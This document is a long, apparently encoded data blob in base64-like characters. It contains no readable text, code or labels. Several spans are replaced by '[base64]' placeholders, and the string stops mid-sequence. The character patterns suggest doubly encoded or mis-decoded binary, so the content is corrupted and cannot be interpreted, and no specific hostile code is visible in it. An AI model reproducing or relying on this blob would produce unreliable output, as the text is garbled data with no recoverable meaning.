3w5vCtmtJw45sw68zw7TDvTUPBTZGZsO3aMOKaMOseUAlZcOLwpTDqsOVw7g2PcKqHsK4w7rDisOGAcOxw7fDvVJVD8K8V0ILcMKCwqJPTnPDl8KBwqZ/b2Bjwr5mV8OzwrBEXcOywq/DmmsMTH0ow6AWwr82L0kfVsO6fsK0GTzDrsOmwrTCh0N+K8KDe3wawrvDlcKZCsKNQMOYwolIwqTCnA8+woIdSnnDiU0qw4chNXTCk8OUTghSTXTDlcOmdQ7CjB/[base64]/CmsKNMUHCvMOEw7LDoncowql7w7nCn1XDvsKGJcK8w7HDv8KBw6DCglnDmMOnwqQzKFHDi8OcwoLDsTNPw75iCz7DvAdCa8Omw4zDo0F+w653K3/DpcKnVUwjb1wkw7LCu8OlV0fDixdRwoslw5PCjcOLZcKmDsOBwrxkwrRCasKywrzCtMO5a1fCpg7DiSEKw7XCviJqSsKKYjlFYVdOwprCs8K4JnMOXS/CtsKNwqhrw5fCpsOBIcOKWsKIw5HCliRXbQTDj30+w70pw5DDrcK1eihxw6/ClkUrwrvCtsOsAsODS8KpYityw7bDghTCkgPCvX4sYMK0w7JQQC8Ow4IMYTDDvDQUesKvwprCsB1iw7vCnTjCjcOYwrfDmzHDosKlJMKtw5/CojHDksO4wrnCvmnCoSlywqofwqBJJ0nCnsKiw4bDqsObDcKBNDXDj8O0RRZpwoYiXB3DqS3Cp1ArKsOsT3DDjAfDoMKCwoPCvsOEf042w6/DusO9woNKw6szw63CtzPCsMKiwpdsw486wrJxw5x1Y8KzNRLCpcO3w6jDoMKbMcOHw7bCvHcEa8K7dV/DlyI7HcKKe8O+w5JQBCxjwoQ1wojCu8O/[base64]/wqPCuHczD3LCrlHDuADCocO/cE3CjsKJNTEEw7XCvsK8wptzeMKZw7J+wp8ZwosOOx5rc8KUwr5uwpLCpA3DtcKxGADCuwDDpcKcwppSXmJwPSrDoMOoI8KXZcKyWcOgw6UAw7/[base64]/DsgRuW8K9woNtw6F9wp4Qw4kaIBhTAsOmFsOWw4Z9woZAw7XDqMK1LcKTwo8dDxcWa8K8wqN5OFY4b0AAwpLDgsOYAsK8IsOnMBnCoRnCkcOYLsKhMXhfw7vDgMOxRMObwokzL8KbGm/[base64]/CrXfDl8K7w47CgsKMw5ggcDdfU8OHBRDDjMOUcj8jw4NGworDp8OKwqLCicOZwpXDpDxRw5DDocKYwrBZwpfDuipOwqbDnsKTw4Z/wpUwK8OKFsKXwr7ClWI+fHNhwojDjcOmwoHCokPDkm/DlRLCrEPCmx7DrFcmwpxQfR3DtcObw6DCmsKhw4Z7AxLDjsKRwpXDim9pCMK0w6fCrjhawp12OlIvw50JJWjDn3Yww7UuHVxmw5/CqlkxwoZ0HcKqKSvDo2TCmcKNw77DlMKxSMK9wowmwrTCvMKRwr8mKsOqw6LCjcKXB8K2XzbDuMOzKVvDt0l/McKjwoXCucO0TMKDScKvwpPCn2/CpRXDtDTCpRvDjMKGYmksw5NtwrLDgMKaJizDvTvCnngowrjDr8K4CsK1wqUHw6NFwoTCtMOod8OTGHLDjMKUw43DugLCqXPDlMKjw5NpIMO/[base64]/CkzrCpUbCjTfDg8OCwpvDp8OHTMKaUE/Dmlpow49hRMOzw7kxw4YBJsOHAADDkcKyecKbw5PDksKndW0zJMKTwqjDiE1iwqnCiF/CnsOEPMOEJBbDhAHCpQfCr8O+IE3DpA8ow5VmXHd+HMKHw5U/[base64]/[base64]/NBtdw6HClhLCqMOfwrDDm3vCmwQbL1PDogA1D8O1wo/CjwvDj8OGJCDDsD8dJEZwb8KjTE3Ci8O4w5RCw58mw6p8OcK/w7/Dh8KywqPDkmzDn0QjAMO+OMORPS/CjcOZS30qdsOdUGF1BSPDmMO2w6vDrmzDssKEw60Sw5UuwrA6w5YWTlPDmcOiNcKcMsObBcKxS8KGwrwjw78CfyQIbkw3w7jDlkHDkztswqfCt8O+QRAGHDLCp8OIBA9XbMK2aiLDtMKaAS5QwrMtwovDgsO0E3LDmG/Dl8KBw7PDncKkOBfDng/DrnnCu8OcGl/DjwgJOx7CpQIRw5XDhMO4WkLDmz17w4TCk8OewrDCi8KVUCFXYCNLIsKFwpsgZMO4Mzlnwrgtw6zCsx7DpsKMw7kKTUhHwqBdwpdOw6/Dmk3Ct8OXw6giwpUPw5XDv1dzC0DDsCDCiEp6CAsaDMKvwqBoRcOxwrnCicK4DcO5wr/DlsKuFxVePSfDksKsw4oQaQPDn24aGQkONsOMCgnCrcKww741HyJvN1LDgsKzLsObBMKdwqPCjsONKnPCgE3Djzgrw6HDrMO6fkHCnS8EI07DhTMzw4d9CMOBLjnDtFvDksK2WjUJKAfCjUIQwo0HIQJzwqQEw65ldUTDvMKjwrvChHg/Y8KsOcK7a8Oef1g2OcKqKMKSwpAZw47CsmJBaxfDkDJlMMOKOSBMKUp9QFYFHBzCtknDlHHDkwobwpg8w651ZsKbAVA/[base64]/[base64]/CsikyIsOZTsOBwrHDm3/DlcOdRWDDowbCnR5kW8Kdw5nCrhrCqUvCukTDtV/DmTHCnjJXLDnCq8KMBcO5wqPCmcK+SCIbw7bDlMOAwogIVRAbBMKJwp5sFMOxw6kyw5XCr8KmGUEEwrrCmgIBw7zChAVPwo5UwrZcdS/Cm8Okw5DCkMKmUQLCj13Ct8KzOsOxwoF6U07Dj1LDukcAKcOLwrd4TsOaMTnDg37DqDkSw5YIEE7Dk8KBwpMlwq3Ds2jDvFxcMihXMsOLeyQXw6l6BcOZwo0/woVHdUgdw6hew5fDpcOEGMOzw5HCkyzDpkseRHfCqcKEMTJvw7nCmBXCqsKFwr4hShnDhsOfLkXCkMO1BFZ/acOzW8O6w7FFVXDCt8KhwqvDmQDClsOZWMKOUcKnXMOeciojDMKpwpvDvFclwqESHG7Dnz/DnRbCpMOYIQpBw4PDrsOlw6vCvcK7w6Yaw6towpojwqMywqtDwqjCjsKNw408w4V4V0rDiMKNwr8Yw7cZw41HPcOoNMK/w6bCtsO+w608J2HDo8OvwpvChVLDkMOWwrvCq8KUwrw+Q8KTFsKyd8ORZMKBwpRscMOcfShew7rDoEo7w7lIwqDDpj7Dv8KWRMOuXGTDmsK7w6bDozF0wo4zHxguw6wZW8K/O8OwwoJmO11HwoJfIgfColdBXsOzTVQSL8Klw6rCjhRNRsK7XsOaSsOgEhHDkXnDocOXwoPCgcOlwo/[base64]/[base64]/AG8xChPCgMKVwqc+bMKAwpXCmsKIw6DDnUxYfVnDi8KzwrTDol85w5HDq8Opwp0JwpjDssK4wqDCrsKzShNuwr3CggHDu1EnwrzCjMKYwoooK8KXw5ZZPMKBwqsKAcKGwrDCicKBdsOnOcK9w4fCmnTDssKdw7cxaMOQKcKBJsOzw6/ChcO5CMOpYBDDpWc7w5Ruw5TDnsOXA8OoJsOPMMO5EVEiBgvCkSfDmMK+JQ0dw68nw4jClktlDCTCiDdOdsOLA8Ozw7TDnsOvwpDDtxPCh3/CiXROwpbDsgzDtMOxwoLDlF/Du8KkwrpXw7hzw4Efw6oxFRTCsx/[base64]/DncKtOMOzwo/DlsOPF8Onw4pxSMO8XsK1McKqMVAVwr9cwptcwqFpwp/[base64]/S8OwwoYdKcKkI8OzJMKJSMOKScOXYjbCqsOvw4lzwpPDgjnChF/CkMKHwqU3YwoKJVnDgMOMw5vCjV/Cu8KHQ8ODGREzGcK3wpVYQ8OKwq0ZH8O9woNJCMOHGsOawpJVFcK2AcONwrHCui1rwokiDGzDsUrDiMOew6rDrjU1JBHDl8OYwqwbw4/CmsO7w77DiEPCkjAtR0wiBsOYwqd0Z8OjwofChsKaRsKBOMKOwpcJworDp2PCrcKhVnQ8CBDDqcKACcOdwrPDosKCdSnChhjDv2Raw63Cl8Oqw70IwrvCm0/DtHnDrQRESyYCJsK4a8O1RcOBw4AYwo8nJgHDsmktw7ZwCVPDrsOIwrJ9RsKswqQiZXtowp1ow5YvEMOvYwzDn2AybsORJQALNMKFwrsQw5fDqMOPW2rDsQTDmirCk8OMESfCisOXw4vDo0/CqsONwoPDlT8Lw4nCmsKmYik5w6Zvw4c7KUvDp3F2IMKfwpZCwpTDmzNEwpFHU8ORQMK2w7zCucOCwo3CoUl/wqRzwpjDk8KpwpzDrj3DhsOIOMK7wpLDvx1LYWcnEwXCq8KWwoV3w6Z6wqx/GMKcPsOswqbDtxHCiSRRw69JO3jDvcOOwoUea2JZesKRwrM0SMObaGV9w6U6wqlgAC7CmMODwpzCr8OOEhN/w4PDgcKZw4zDpg3DkEjDvnHCucOWw6Nbw6cZw7zDvhLCmxcDwq0Jey/DlsOoPhDDuMKILRPCrsOoS8KQS07Du8Kvw7zCsHY4MMOiw4/CoBkHw7xawqjDljk6w585bSJsUMOWwpNFw60xw7c2FlJSw6E4woFMVUMDAMOpwq7DuENbw5tqRBhWTm/DuMKxw492fMOBD8OZMsO5B8KzwrXCrxYpw43Dm8KzG8KewqtjIsOzdzhyDWtmwqFkw7h4asOhJXrDvR8XDMOcwrPDi8KjwrwjHSrDicOxalBgOcKGwovCvsK0w4/Dk8OHwo/[base64]/[base64]/DtcOiB05YFlNCX8OnGl8Bw5RYL8OJw7vChXRMKCjCkSnCuiwkfsKGwoJYXGQWXx/[base64]/w63DsMKbaMKkN8KkwoVewpzCpijCsMOkFmhTT8K/FMKhDEpVSHvCjcOKWsKqw4ksOMODwoBuwp1Uwr1uesKNwq/CusOow7UWPcKWPcOtbBXDo8Kswo3Dn8K5wofCiVp4LMKLwpTCjXURw6zDr8OcDMOlw5bCicOOUEB0w5jClGMQwqbCisOuVlw+asOQYBTDgsOYwp/DsgBZM8KTUWfDt8KgQF0oXcOzdGdWwrHCvGUQwoZyK2jCicKrwqnDs8Kdw5/DucOiL8Orw6TCnsKpYcO8w5fDlsKGwofDj1kzOMOCwpbDnsOFw5gSAjsCXcOSw4LDlzpiw6plw6fDuUh7w7/Dg0nCsMKew5TDssOpwqfCkcKlXcODMMKpRcOEw7tTwpczwrJ0w6rDi8Okw4g1YsKmaEHChgnCtzPDj8KEwrjCh3XCj8KvdT5rej3Cn2vDjMOvJcOiQH/CosK5BXMgecOQaVDDsMKJMcO9w4FcfiY/w7bDqsKzwp/Dlx90wqrDp8KRE8KZH8O/QhfDh2wtfgPDnXfCiCvDgws6wql0bsKSwo8HLcOeMcOrWMOYwrAXPg3DvsOHw4UJFMOOwop/wp3Cukgtw5nDrQRMVFViIiTCp8KCw61MwofDqcOiw717w7TCtkojw7k4TcKlRMO7asKbwovClcKGEUfDlUYVw4JvwqQLwpBPw6x1DsOsw67CogEqFMONB1/DnMKJJlPDt1k2InXCqiXCgUfDrMKtwrNjwq50BgjDq2cNwqrCmcKBw6JoZMOocBHDojbDmsOxw54FKMOOw6ItW8OuwrDCj8Kew4jDlsKIwq5jw6ITX8ORwrMPwpDCjyIZMsOWw6jDiT94wrfCp8OIGwlCw4Vdwr/Du8KCwosLLcKLwpsfw6DDjcOaC8K4M8Kqw5YPKkfCpsOqw785Jz3DrUDCgwAWw6/CgkZvwo/CsMOLH8KcCBs1w5vDosKxDxTDu8OkC33Dl2PDghnDhARxc8O/G8KRRMO4w5VHwqgQwqHDjcK9w7LCjzjDl8KywpobwojDp3nDu1dBOTsbGxzCscK/woUkKcKkwp8TwoAYwp9BU8Kaw6rCusOHKjNoAcKfw4lGw4LCng56HMOTHm/[base64]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[base64]/w67ChMKNHjoJw5PCqy3Cjh5Zwqwiw57CrDgoYBU6wpTCnsOyBMKRDzXCo2nDj8K6wr7DtHpjZ8Kic1TDolXCtcK3wog+RC3CncKhbl4oRRXDv8OqwrRww6rDpsKyw6vDt8OfwonCuCHCtXs9DVNNw7bDocOdNijDncOEwoB/wr/DrsOAwovCkMOOw6vCuMOPwonCq8KPGsO4csKpw5bCo3p7w5TCkCZtWsODBV4+McOdwpxJwr5Ww6HDhMOlC0BAwoEkR8OXwpJgwqfCn3nCjCHCoHEbw5rCnmtqwppbG0TDrlvDp8OtYsONSS08ScKbTsOZCGfDojvCpsKPXjTDvcOWwqXCo300X8O4SMOyw60sWcObw7/[base64]/CksKYw7jDo8OOdU7Con4qa8Klw7vCu3nCuFTCph3CqcOHF8Oew5d0CMKGbgI0D8OWw7nDmcKKwoROf3/DlMOgw5HCo2PClUDDpXEBE8O/ZsOZwojCm8OowpDDuSzDt8KWdMKAFBXDo8KFwqNvbVrDmADDmMKbShtWw6MOw79Xw6gTw7bChcOfI8OMwrbCosObbT4PwrgMw7kTTcOuJ344wpZOwqbDpsOXJQJIDcOowr3CssKbwp/CrQkBJMOeEcKdcQIlcEfCh05cw53Du8Oxwp/CrMKww4rDh8KSwoYowp7DgD8AwoEePTZJGsKhw67DvADCmhrCowlbw7XCkMO3NkTCvAZidwbDrW3DpGs6wrczw6XCh8Kxwp7DqxfDgsOdw5DClsObwoQREcOHXsOwADUtL2wuGsK9w5tCw4NZw4ASwr85w4FEw5oTw5/DqMOEKQ9Awr9GQwrCpcKRI8KTwqrCqcKsL8K4HSvDimLCvMKqF1nDg8KYw73DqsOeZcOSKcOvAsKzEj/Dm8K6FzNxw70EEcOCw64qwrzDncKzLBh7wqoXasKFXsOgFyjDhDPDksO0HsKFW8K1XMOdaVliwrcYwpkBwr9dVsOSw5/Cj2/DoMOIw7XCl8K0w5PCr8Kiw6jDq8Olw63Cnk5cTCgVa8KowokEfk/CjSfCvHLCnMKaIsKtw6I9TcKsDMKeVcK9b3tgEsOYEHIsPwXCkDrDtCVLDcOKw4LDjcOaw7Y6EHTDqHw0wr3DmxfCqgRdwr/[base64]/Dhk0kRmswBcKxw41leTPCrcKaRcKeN8Kfw5Rdw4fDsDXCjkPCuHjDvMKDHsObHHRGMApoQ8KCCMO4F8OQA0o6wpLCjX3Dr8KLAcKTwo7DpsOlwpJCEMKRwq/Clg7CkcKlw77Cmwpzwo5+w7bCp8K8w7DCsWzDmwQFw6/CosKGwoINwpvDqRAXwr/Cki9UOMOyb8OYw4dxw7x3w7PCtsOYMCtZw5Rzw53CuWzDuHjDrwvDs2kyw6FeMMKSG0PCnQYSV1cmYsKIwrbCthFPw4HDjMOpw7jCkF1/FUUxw67DgnXDmEYLO1ljBMOHw5s/bMKyw4zDoikwKsO2woXCpcKPfcOxIMKUwp9meMKxMDwvE8OJw7jCpMKUw6tLw50NT1zCkArDhMOXw4LDg8O/dB9ZO0ojEg/[base64]/Cqlliw6kxSMKsw5poUMOgb0/DtFPCnAgsJcKAWlDDj8KxwrLCkhXDvivCpcKvZXEfwoTCvAfCoVvDrhAqLcOOaMO0PUzDl8OCwq3DuMKKZBbCk0lpBsOjOcOgwqZYw47Cu8OyM8KFw6rCvzHCkl/[base64]/ChMKOw6h/w6YMCMO0wqtJw7PDt3XChMOwRsKCw6nDg8KRHMK7w5DCnsOIXMKSSsKzw5bDksOvwo4hw6E4wq7DlFc0wrjCrQTDsMKvwpZKw63CjsOXci/Co8O1JFfDhHvDusKoPQXCtcOAw7fDm1svwoVRw7pXP8KyKHdPfyc0wq9kw7nDmAsiU8OtMsKMecOXw6nCosOxIibCnMOSWcK1HcKRwpE0w6d0w6zCkcO6wrVzwrvDhMKcwocvwoPDsWPDqTAmwrkewpdFw4jDvTZ8Z8Kjw7fDrsOsaAsVesKTwqh/w5LChiYfwrrDmMKzwojDgcKbw53CrsKLTcO4wpFnwqt+wpNWw6DDvWo+w4/DviHDknPCow4TNcONwooZw54VPMOJwo3DpMOHcRjCihoDVCrCs8OdA8KZwpnDmBzCk2YbdcK4w758w7BJMAc5w5DDo8Khb8OHYsKqwr5ywpHDhTHDl8KGCB7DpjrChsOVw5dLIxDDs1Afwo8vw7YrHx/[base64]/Dr0/CtcKjwqTDlsOJwrzDjTjDl8KMSA/[base64]/[base64]/[base64]/DvcO5wonCrX8Jwrl+wo/DmjszDAoiwpTClH3ChVoTcGcdMBAgw5rDsTMgByoOK8KEw64Bw4rCs8O4e8K7wrFmMsKZAMKuUQRpw5HDvFDDssOlwrDDn3HDnm/Dggg5XmQzRQYJV8KTwpQ1wrNyAmVSw4TDsi5kw47CjWQ5wqxQf0PDkHRWwprCt8KowqxJPyPDiUDDrcKDSMKhwozDkz0dEMKww6DDicKVfHoVw43Cr8OSfsOMwoDDjD/DiW89WsKIwrDDlsOjXMKkwoZZw7FLFFPChsKMPR9UKgHClgDDkcKUw5LCmMOiw7/CqsOtasKVwqDDnDHDqzXDqGY2wqvDqcKEYsK1EMKRAB1dwrwowqwvdzrDsRRNw5/CogXCsmxRw4XDqTLDplJaw4/DrlUTw7Edw5rDuQjCvhg2w4HDnEo8DVZZLlnCjBEhCMOofHzCvsOIacO5wrBZQsKdwqTCj8OYw6rCtDPColU/NjAsdkd6w7rCvB4ed1bCiFdUwrTDj8OFw6ZxCMOqwrnDsloBBcKwEB/CuVfCvBEZwrfCmsKYMzRaw6XDg27Cp8O1JsKAwoY6wrUGw44YUcO7BsKbw5XDq8OPKS9tw47Dp8KJw74UfsOlw6XCtADCh8OBw5Qrw4LDvsKIw7fCusK/w67DssKew6Fsw7/DvsOMb2Aab8K2wqrDi8OrwooYOScRwrZ4WVrCmi7DvcKKw7LChsKFbsKITiXDm3McwrQkw5tewp/DkD3Dq8O+QwHDpkfCv8OkwrHDpDvDh0XCq8OtwqJHNFLCp203w6hgw5pSw6BvLcO4DgVlw5/Cg8K/w6LCs3/CjwfCvGzCvWPCtQFCV8OUMHRNI8KZwo3DjzUiw5TCpQrDicKlA8KTFHbDkcKdw6PCvxnDqRkFw57Clw8hbVJpwp9tT8OrGMKBwrXCrGTDhzDCl8KqWMKgSTR7Ziclw7jDiMKaw7XDvGNHRiXDjgQILMOcUjVxez/DpxnDlDwqwoklwqwNXMKpwrRJw5EYwqlsccKacWciRS3Csw7DsTM/dn0iQQ/CuMKvw4cVwpPDj8KKw70twprDr8Khb1xewoLDpxPCkVM1asOpQ8OUwoHCjMKmw7HCqMKmAg/[base64]/U8KfwopdJhbCgDIUw4glWDU/wp41w5DDq8OhwrjDr8Kew481wpt7NHLDoMKQwqfDlGPDnsOfQsKTw7nCucKVVsOTOsOqSzDDu8KHFlHDhcKsT8OTdHXCgsOcS8Omw49zdcKYw7/CgV9ewpscehsywp3DpGPDtMOLwpnDncKWVS90w73DisOrwp/CuF3CmHJAwqldUsOvcMO0wq/ClMKIwpDCjV7CpsOCSsK+KsKmwr3Cg3wAcRt9V8OTLcKjWMOxw7rCmcOxw6hdw7tQwrTDigErwrnDk17Dl3HDg1jCqHR4w5jDvsKBF8KiwqtXNzEFwpPCpcO6DXfDgHUPwrJBw5l7E8OCWHIQEMKEDl3DoCJXwohTwqXDlsO/[base64]/[base64]/PMK0w77Dmk4+a01iQF7CnkbDnjY3woYkYXPCjDDDi2x7CsK/w4/CpVPCh8OIY0kdwrlFITxMw7rDq8K9wr0NwrVawqAFwq3CriUTfA3ChA8hR8KrNcKFw6/[base64]/[base64]/DjgDDu8OywrDDjMOnw53Dp8K1wqAOZMKeIC3CisOIG8OmIMKmw6E3w5bDrlgYwoTDt3Ruw6XDglx8XjLCi1LCvcKvwrLDmMOyw5tATTRQw7PDv8OnZMKNw6t9wrjCsMO2wqfDsMKtL8Oyw4vCvHwJw7EuTwsHw4QiBcOaRwsNw703wpPCt28/w6bCpcKiHzMCBgvDiAfCvMO/w7fDgMKAwpZLGUhuwoLDnH7CmMKVZz5vwpjDgMK7w7s9EFoYw4LClwjCksKLwpwuWcOrQcK+wrnDiVbCosOawqFwwo4xHcOSw40OCcK5w4PCs8KdwqPDqEHDhsKYwqUXwqtGwq5HQsOvw6h2wpvCsBRYEmDDv8KDw719QWYEwoDDhU/[base64]/[base64]/CrRoodQMFwpEPwrTDkcKLwpQsD8KSbEl4YcO+KcKrcsKOwqFjwot1ecOeRG00wp/CncOHwqHCoQZ6ZD7CjQw9ecK0bGvDjGnCtyXDu8K0f8KXwozCs8O7Z8K8bGLCpcKVwop/wr5LfsKgw5/[base64]/Dl8KoeRLCgMKXFsOIw6d9GE3CqiV1ahbDnGtmwqVewoLDh0pIw4g8CsKRS3YQRcOJw6whwrlOcjsTAMOtw7NsXsKLUMKkV8OUaA7ClsOjw5d6w5LDjMOxw4zDsMOCYDjDg8KTLMOIc8KyPWzCh37DvsO4woDCkcKxwptxw7/Dm8OTw73DocOYXXlgGMK2woFqw73CgGBYa2nDqRAtYcOIw73DnMOBw7gmXMKeGMOcQ8K3w6HCrRpycsO+w5vDv0rDuMO0QSA1woLDixFrM8K8fUzCn8Oiw4EdwqYTwoTDoSVQwrbDtMOiw7TDoEpJwrfDkcOnKk1uwqXCpMK1fsKew5dXdQpbw50rwrLDuzEbwq/CqgBGPhLDjTbCiw/DmcKKGsOQwrMrajrDkUDDq0XCi0LCukMLw7dTwqxUwoLCrALDuGTCh8OqcCnCrlfDhsKmKcKROQNcJGHDgWw/worCusKywrrCnsO4wqLDjjnChl/Dg37DlyLDl8KPXsK+wqUmwqxhKWFqw7PCk29bw4MvBUFRw6lvGsOXKwTCvHJ/[base64]/b0/CuGlhw4nDjw7CgjsKOFfDlE5wGQ1QAMKkw4zCg2rDkcKoB1Q4wq46woPCn1ddPMOYFF/DoyNKwrTClUcSHMOTw5fCt31veAXDqMKaWhpUZxfCtTlWwp1wwo9pYAUbw7l4HMKfa8KpHHcvAkYIw7/DlsKqFHHCvSJZbATCsiQ/b8KzVsKfw7Bud2JEw7YZw5/CiTTCicK5wo5wM0XDvMKmD2nCuQZ7w4BQAmNwU3UCwrfDhcKHwqDCjMKpw6fDiULCnVJSRsKgwp1leMKeEEDCh0lYwq/Ck8KpwqjDssORw57DpQzCiVzDnMKbwr5twpjDhcO+XjoXTMKQw7rCly/DvR/DiRjCn8KlYjBcMR4GUnEZw4wxwp0Iwq/Co8Orw5Ryw4TDuR/CklvDrms9L8KlTy5JNcOTCcKvw5DCpcK9b1kBwqTDjcKkw48YwrbDqMO8bEPDsMKfdjbDg2APw7kLW8KPRmpdw54Kwo8Cwq3DqxDDmFZWw5jCvMKCwotzBcOjw4jChsOBwqHDhFHCqQF5TQ/CqcOENgQqwpFFwpZ6w5HDgRRBHsKyUnY9fFvCusKpw6jDr01gwokuC2QUACBlw6gPA3Ywwqtdw7owJAdvwqzCgcO/[base64]/woNjwpDCgRzCjsKZw4bCklbCu8OuCcOINsOkfUnCrcKObMKRJ29Ww7Maw7XDh1vDqsOZw6kRwo0JXUNVw6HDp8OUw5zDkMO2wrrDocKEw6plwoxgF8K1ZMKaw57Co8K/w7fDtMKLwpoiw6XDnwt7YisFRsOqw58VwpbCszbDljzDvcKYwrrDrRDCg8KYw4cLw6bDhnHCtyZOw5kOB8OhS8KzR2XDksK/wpE2LcKvazcvMcKTwqptwojCnx7DpsK/[base64]/[base64]/DnsKwSyjCl8KKbSHChCvCuMO1RBzCoD/DvsKuw4JaPMOpY8KmH8KuJTjDuMOUDcOOB8O3A8KfwonDkMK/ehBow5vCvcOvJW/CkMO/[base64]/wpLCqMKww4oDw5jCv8OWw6hgwpAbUcOQN8OgU8KJXMOyw6fCrcOIw5DDqcKcIkQOIStnwozDjcKrD2fDlUB+V8OlOsOhw5nCtsKOGMKKa8K2wpLCoMOqwr7DkMOtBzVKw4BmwooZEMOwJcO4RMOmw6lbLsK/JxTCh3HDo8O/wroaVUDDuwPDj8KdJMOid8OhNsOIw4FeJsKLSi0caznDqkLDssKHw7ZYPnXDmDRDDyBCcQIFJ8OKw73CrMORfsOBVEYRNl/CtsOHb8KsMcKew6RdUsO9woZiB8KGwr8rFSsBK04oX04dUsOeHVbCs0HCgFoUw4QCw4LChsO2S1Qdw7QZbcKLw73DkMK9w7nChMKCw7HCl8OUXcOrwpkdw4DCsQ7Dv8KpVcO6Z8K/aBrDkWVPw5siKcOawq/DgxFGwqIZR8OhVRvDusK3wppOwq/CoDQEw6TDp0J/[base64]/Cjx5zFkIYPMOLXsKoS1bDh8KcJC0NICbCiX/Ci8Orw4onw43DmMK/w6wtw4Mbw5zDiwzDlMKKYnDCoGXDqXEuw7jCk8KYw6lMBsKlw5LCjwInw4PCn8OVwroZwoXDt200NMOlfwrDr8OVNMOPw7QVw4QTOiTDg8KYLWDCtD5Ow7M4EsOZw7rDtQ3CrsKFwqJ4w4XCqwRlwpcJw4vDmSDCnVrDv8K0wrzCvx/DgcO0wp/ChcOFw50Aw6PDhVBJWVwSwodleMK9R8KUPMOTwqdfewfCnlDDtCDDosKNEmHDpcOkwqbCsyUlw63Cq8K2QibCgjxmb8KLQCPDrEg+MX91DcOZGGs4GUvDqG/DiVTDu8OJw5vDl8O7NsO6Nn7Cq8KPT1ISPsKkw5FtJjXDpnJ/DcKyw4rDlsOseMOlwp/Cr33DmMOWw406wrLDii/DoMOmw4x/wpUOwqDDhsKzFcKVw4RkwpnDgVHDtQVlw4vDhCDCuRXDosODJMOtcMO9KktIwodGwqUGwo/DliRhcCAMw6tOCMKVfXgUwoL